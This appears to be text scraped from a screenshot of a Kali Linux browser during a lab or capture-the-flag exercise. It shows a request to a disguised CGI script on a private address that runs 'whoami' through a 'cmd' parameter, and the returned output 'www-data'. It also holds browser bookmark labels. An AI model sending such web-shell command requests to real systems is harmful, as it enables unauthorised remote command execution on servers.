 https://10.10.121.124:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
Kali Linux
https://www.kali.org/